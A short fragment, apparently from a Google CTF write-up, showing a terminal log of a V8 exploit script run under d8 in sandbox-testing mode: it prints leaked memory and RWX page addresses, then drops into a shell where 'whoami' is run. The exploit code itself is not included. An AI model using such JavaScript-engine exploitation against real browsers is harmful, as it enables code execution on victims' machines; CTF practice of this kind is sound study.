 (base) ┌─[loorain@Loora1N-16pro] - [~/v8/CTFs/google-ctf] - [10188]
└─[$] ./d8 --sandbox-testing /home/loorain/v8/v8/test/mjsunit/wasm/wasm-module-builder.js ./myexp.js
Sandbox testing mode is enabled. Write to the page starting at 0x23011dc9e000 (available from JavaScrip
[+] leakAddr --> 0x3de500045e2d
[+] rwx_part1 --> 0x2069fec82000
[+] target --> 0x2069fec82e01
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
loorain@Loora1N-16pro:/home/loorain/v8/CTFs/google-ctf$ whoami
loorain
loorain@Loora1N-16pro:/home/loorain/v8/CTFs/google-ctf$